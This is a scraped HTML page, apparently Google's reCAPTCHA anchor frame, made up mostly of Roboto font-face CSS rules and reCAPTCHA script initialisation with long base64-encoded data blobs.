  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BI1qiLc877gBp-vFcrrAUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BI1qiLc877gBp-vFcrrAUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BI1qiLc877gBp-vFcrrAUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22J8K3HDcrY3szHCsxwrDCi0LDqg/CrsOmw6EvwpQ2w6zDisK5w61sRMOzwrvDu8OEJA7CnmbDnsKfwqA8wpYew4Q/AF7CtWB3w40Ofz/CssOpEsOPSHnCumsiIMOawqcBdW8kN8ODw4bCuyUvwobDosKGw4vDjMOrDRtWWMKSwrzCssO9ZD/[base64]/DrQzDkCo5B8KiB8O1Qj3DgcKLBEwbw4zCmy7Cjmk4wr/[base64]/BsOUw7DCuMOsLnjDjS4PGlQmYHLCuSNLUgwFXQUHUcKUPnLDncO3IMKswp/DjcKsRmU+RRzCnsOYdcKaw7XDtk3DhGnDpcOfwoXCnT9YOMKZwqfCgi7CsHfCqsK7wojDmsOKZVlrMFDDmEUbexVEI8OYwqDCq3hoaVZzQwvCvcKcbcOpfMOWF8KcP8OjwpR6KgXDtsOOHVTDn8K/w5gCOsOvw5d4wpfCtndKwoLDulU4OcO+bsOdWcOgWlfCi0XDpythwr/DuR/Cs2UyFWjDkcK2OcOPcS/DrFRAKcKVwrZGMgnClxZLw5p2w6DCncO5wqB5XWzCpQ/CvSgFw5fDkj0pwpXDm19Nwp/[base64]/[base64]/Cm8Kyw5/CtMOISsOhw4stwq3Ch8KPCkMfCTQfTcK/wp3CsV3DtkTCgxAawrgIwrbCo8O3DcKwKCnDiwVRQ8Okw5rCnXRAckE9wqfCvj5Cw7RNYkjDuDnCrVxBPsOdw7bDrMOzw5IBNGzDiMORwqzCucOJN8O/ecOKYMK5w6jDoGPDpTbDqMOiL8OQBDXChx9eMMO6wp4VJcOUw7QfHMK3w69+wrpcT8OpwonCocOcYQ8bw4zDvsK/[base64]/[base64]/[base64]/Cg1fCrUvDhxkTwq9RQXrCslDDsVYuwoTDkMOUSQVkwq1bKFzCn8Oow4XCnhfCvDnDpDvCq8OqwqB8w5Mcw6fDsmzCjMKkQ8K3w7A7TXVKw4EVwoNRUAhaYsKbw6dHwqLDp3McwpDCuVDCgFPCu0o/[base64]/Dj8O6GHHDjFHDtcO4V1vDp8OBRMK2wqHDv8ONw6PCoMKIwp9Tw50lwrV8w4PDtnXCvX/DomnCt8K9w7XDsQJDwq1rZ8K1CMK4O8OSw4DCqsKZXcOjwrRlD2NjKMKzKcOvw6kGwrpif8KQwpY+WBdxw7tzBMKKwrQ/w5jDqHJYYgXDi8Oswq/CocOPBjHCg8Ojwo42wr0tw6NdN8KkQGhfesOhasK3JcO/[base64]/[base64]/CiHFmw5fDqiEKEHDCky5Uw7fCngzCvjDDkMKJGTUmw6TCk13CkS/[base64]/DqmHDmho9XRMSw7N9JMO+L8KOw65SAsKjGsO5Rh4/w57Cq8Kfw5nDhkHDjEzDkDR5w5ZUwpRrwo3CjA16wrrDhTR1McOGwqR6wqvDtsKVw7gSw5EHGcOxA1LDmG4KGsKcdmAXw4bCv8K8aMOeCyZzw6xZfsK3OcKZw7Vgw5PCqcOHWAYfw7AYwoLCohLCn8Ohd8O4HQ/DrsO4wrdXw6Qfw5/[base64]/YyHDvw3ChMOZYUFYwqlJKU/DhMK4NcKBw69Vw48Hw4vDkcKew4lgwrLCo8Okw4vDlFY8YwnCjcKawpnDgWZFw5JbwpfClml6wprCmXbDpMKiw7Jbw7XDtMKqwpNVeMKAI8Oxwo7DrMOswps2TG4KwosEw5vDtwzCshIzZQEMBVLCs8K4VcKjwpdaD8ORCsK/TC9RdMO7MzgGwpx7w74zYsK3C8OlwqbCvyfDoCYsIcKQwoXDpB0iesKGKsOYSWEmw5/[base64]/DmMOlwqrDhMK6w6rDnzgywpHCjGzCtMKzwq8aXSHDncOcwrXCicKOwpBpwo/Doz0CcFzCmzfCilp9ZHLDsnkKw4nCqlE5QsOtXEx1ZcOcwozDpsOZw4TDum0JUsKEFcK+F8Oaw70PP8OBNsK5wqbDjEfCqsOXwq9CwrLCgwQ2LlTCiMO5wodXAlkEwod0w6s8EcKcwoHCgTkaw5IXbT/DtMKcw5p3w7HDpMKKTcKZTXdsAiUiaMO1woLCicKpZB5swr0cw5DDtsOqw4Itw6/CqgIgw4rDqwrCvFLDs8KMw70Ww7vCtcO7wrYKw6/ClcOAw6rDt8OzTsOpB0fDq2wFwrLCgsK4wq1PwrnDm8ODw5IiABzCpcO8w58rwrZ9wobCmANJwqM0wojDlWZRw4lZFE/[base64]/CicKVPANSIXg2CsKUw4srADrDm2RXw7TCm1xww4pywpLDpsOAfMO/w4/Cv8O2GVXCn8K6D8Kywrg5wrPCgMKKSH/DgWc0w77Dp3I/YMKhUGdtw4/ClMOsw6HCjMKpBVbCvT0nDsORD8K0SMO1w7dmIxnDp8OKw6bDg8OewofCicKpw5IGNMKAwq/DhMOoWjrCp8KtUcOpw7c/wrPCosKMwrZTL8OsZcKBwoIRwrjCjsKNSF/DjMKdw5bDrW8BwqMTY8KxwqUrdyTDgsKyPmlfw4TCs3NMwpPDsnbCuRbDsBzCnDtWwpDDp8OSwpnCnsKBwqNxTcKzfsO9Z8KMJkjCr8KkIX5EwpDDhUhIwogyJy9cMGAKwqPClsOrwrfCp8K+woQJwoBKQhkzwppAVBTDkcOuw47DmcK2w5PCrx/Dqkl3woLCtcOAW8KVQh7DuQnDjEfCqsOkGSpSF0nCvkrCs8KbwrhrEwNtw7vDgiM3bl/[base64]/DnsKiw78tFcOsw6nDj0XCqMOew6PCoMOQw6zDkMKTw47Cr8KBwoMHwo9IwovCjcOcXFzDiMOFCQ5owotXNTgXw7zDglPCl1PDpMO8w5JtZXvCsAxJw5nCr1TDjMKua8Khe8KqfGLCjMKGX0TDqlE3FMK4YsOgwqxkw5QcKGtowoI4w7YyVsONFsKmwoxhF8Ozw5/DucK4IgwBw6Nqw6rDqC5Xw43CtcKAQzfDpsKywpEmG8ORPMK/w4nDqcO9GMOEaX9Pw5AUMcORc8Kaw4rDszxPwr42FSZPworDh8K5FsKkwpo4w5XCtMO1wqfCq3oBKcKgH8O3GiLCvX7CoMOEw73DkMKVw6nDvsOeKkhzwo9/ewpvdcOmeD/CosO1ScKmacKGw7zDtUHDhgEQwoN6w55bwrnDt38dNcOewrHDjXltw5ZiNcK0wpjCp8O0w6hwHMKWKgBiwofDpcKDe8KPUMKZN8KCwos0w4bDvyE6w7hQMB4sw6vDqMO2wprCtmJQO8OwwrfDrMO5TsOlBcOoezk/w5hpw7jCisK0w6bCvMO0McOYwrNBwqgoesOnwoDDj1ccP8OWJsK1wrFgBF7DuH/DnwvDpUDDpsKbw55ew6XCsMO3w5FSTzzDvhzCoitpw5paQk/CnAvDoMKrw44jAHIxwpDDr8KTwp/Ds8KzKiFbw58HwrgCGmRdTcK+eiDCr8ODw6/[base64]/Dp8OMwqTDtMK0w5/Dm8Kmwq7CrMONOWENKGpWw7nCmwtDdMKePsOCdMOCwoQRwqfDkyxWwoc3wq5IwrpFYU4Lw5gfX29uO8KaOsO8J2spw7rDi8O1w77CtUE6WsO1dyTCgMObDcKZcE/CgsKAwoI0GMOrVcKyw54IY8OMU8Kqw6Esw7Nvwr7Dn8OIwo/CjTrCs8KDwo5pLMKSY8KzPMKQZV/[base64]/DucKpasOXw5VSwpHDisKCw6zCrXsUwqLCgcKmF8KHwpbDp8KTNGzCs3zDvsKiwqHDnMK/[base64]/DusOaw5XCrmfChxJBasKiEMOgwo7DoMOyw781PXVUTDo+fcOoYsKVOcOyD1nCq8KNQcKWNMKew4jDsyzDgxkyb1k1w5/DssOJDA3CvMK+am7CjsKmayXDsBLCm1/DkxrCsMKKw5gkwqDCvX9lVkfDqsOMYMKDw6FKMGPC